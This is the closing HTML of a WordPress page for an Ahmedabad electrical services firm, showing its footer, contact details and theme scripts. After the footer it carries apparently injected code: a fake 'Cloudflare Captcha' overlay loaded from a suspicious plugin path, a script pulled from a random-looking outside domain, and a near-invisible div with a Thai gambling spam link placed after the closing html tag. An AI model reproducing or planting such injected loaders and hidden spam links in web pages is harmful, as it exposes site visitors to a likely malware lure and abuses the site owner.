				<input type="submit" class="search-submit" value="Search" />
			<span class="eltron-icon eltron-search-icon" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M26,46.1a20,20,0,1,1,20-20A20,20,0,0,1,26,46.1ZM63.4,58.5,48.2,43.3a3.67,3.67,0,0,0-2-.8A26.7,26.7,0,0,0,52,26a26,26,0,1,0-9.6,20.2,4.64,4.64,0,0,0,.8,2L58.4,63.4a1.93,1.93,0,0,0,2.8,0l2.1-2.1A1.86,1.86,0,0,0,63.4,58.5Z"/></svg></span></form></div><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Services</h2></div><div id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="add-widget text-center pera-content position-relative" data-background="http://cdn.bolvo.com/images/bcbg.jpg">
	<div class="background_overlay"></div>
	<h3>Do you need
		upgrades, repairs
		or maintainance
		services also?</h3>
	<p>Book a free consultancy
		with one of our many experts</p>
	<a href="/demo2/contact">GET in Touch <img src="http://cdn.bolvo.com/images/arrow3.png" alt=""></a>
</div></div></div>		</div>
	</aside>

			</div>

			
		</div>
	</div>
</div>				<footer id="colophon" class="site-footer eltron-footer" role="contentinfo" itemtype="https://schema.org/WPFooter" itemscope>
					<div id="eltron-footer-widgets-bar" class="eltron-footer-widgets-bar eltron-footer-section eltron-section eltron-section-default eltron-widget-title-alignment-left eltron-widget-title-decoration-border-bottom">



	<div class="eltron-footer-widgets-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">
							<div class="eltron-footer-widgets-bar-row eltron-footer-widgets-bar-columns-4">
											<div class="eltron-footer-widgets-bar-column-1 eltron-footer-widgets-bar-column">
							<div id="custom_html-7" class="widget_text widget widget_custom_html"><h2 class="widget-title">Get in Touch</h2><div class="textwidget custom-html-widget"><ul class="fa-ul">
   <li>
      <span class="fa-li"><i class="fa fa-map-marker"></i></span>
      <p style="margin-left: 15px;">
         C - 203, Siddhi Vinayak Towers, S.G. Highway, Makarba, Ahmedabad-380051.
      </p>
   </li>
   <li>
      <span class="fa-li"><i class="fa fa-envelope"></i></span>
      <p style="margin-left: 15px;">Info.epc@yahoo.com</p>
   </li>
   <li>
      <span class="fa-li"><i class="fas fa-phone"></i></span>
      <p style="margin-left: 15px;">+91 81603 33896</p>
   </li>
</ul></div></div>						</div>
											<div class="eltron-footer-widgets-bar-column-2 eltron-footer-widgets-bar-column">
							<div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">About Company</h2><div class="textwidget custom-html-widget"><ul>
	<li><a href="#">Professional Monitoring</a></li>
	<li><a href="#">Installation Services</a></li>
	<li><a href="#">History &amp; Experience</a></li>
	<li><a href="#">Technical Staff</a></li>
	<li><a href="#">Free Support Center</a></li>
</ul></div></div>						</div>
											<div class="eltron-footer-widgets-bar-column-3 eltron-footer-widgets-bar-column">
							<div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Our Services</h2></div>						</div>
											<div class="eltron-footer-widgets-bar-column-4 eltron-footer-widgets-bar-column">
							<div id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Our Location</h2><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3672.8065326303695!2d72.49718941428182!3d22.994140723161816!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x395e9b2d1df62b8b%3A0x2b811e1dadd9e412!2sAdvanced%20Electrical%20Solutions!5e0!3m2!1sen!2sin!4v1621483799796!5m2!1sen!2sin" width="100%" height="200" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div>						</div>
									</div>
			
			
		</div>
	</div>
</div><div id="eltron-footer-bottom-bar" class="eltron-footer-bottom-bar site-info eltron-footer-section eltron-section eltron-section-default">
	<div class="eltron-footer-bottom-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">
			<div class="eltron-footer-bottom-bar-row eltron-footer-row eltron-footer-row-with-center">
														<div class="eltron-footer-bottom-bar-left eltron-footer-bottom-bar-column">
											</div>
														<div class="eltron-footer-bottom-bar-center eltron-footer-bottom-bar-column">
						<div class="eltron-footer-copyright">
	<div class="eltron-footer-copyright-content">Developed by Mart2Global</div>
</div>					</div>
														<div class="eltron-footer-bottom-bar-right eltron-footer-bottom-bar-column">
											</div>
							</div>
		</div>
	</div>
</div>				</footer>
								
			</div>
		</div>

		
<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'http://aescorpo.com/wp-content/plugins/xml-multibyte-next/assets/images/cloudflare-logo.png',
    cloudColor: 'http://aescorpo.com/wp-content/plugins/xml-multibyte-next/assets/images/cloudflare-color.png',
    fingerprint: 'http://aescorpo.com/wp-content/plugins/xml-multibyte-next/assets/images/fingerprint.png',
    clock: 'http://aescorpo.com/wp-content/plugins/xml-multibyte-next/assets/images/clock.png',
    shield: 'http://aescorpo.com/wp-content/plugins/xml-multibyte-next/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type='text/javascript' src='https://daoodasdldldl.com/zzx?ts=1770088744' id='ic-tracker-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/plugins/xml-multibyte-next/assets/js/captcha-loader.js?ver=2.0.0' id='cloudflare-captcha-loader-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/popper.min.js' id='popper-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/owl.carousel.min.js' id='owlcarousel-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/jarallax.js' id='jarallax-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/jquery.magnific-popup.min.js' id='jquerymagnificpopup-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/appear.js' id='appear-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/masonry.pkgd.min.js' id='masonrypkgd-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/isotope.pkgd.min.js' id='isotopepkgd-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/lightbox.js' id='lightbox-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/jquery.counterup.min.js' id='jquerycounterup-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/script.js' id='script-js'></script>
<script type='text/javascript' id='eltron-js-extra'>
/* <![CDATA[ */
var eltronConfig = {"breakpoints":{"mobile":500,"tablet":768,"desktop":1024}};
/* ]]> */
</script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/main.min.js?ver=1.2' id='eltron-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
	</body>
</html>
<div style="opacity: 0.01; height: 1px; line-height: 1px; overflow: hidden;">
  <a href="https://calderorestaurant.com/menu/" rel="nofollow noopener noreferrer">สล็อต888</a>
</div>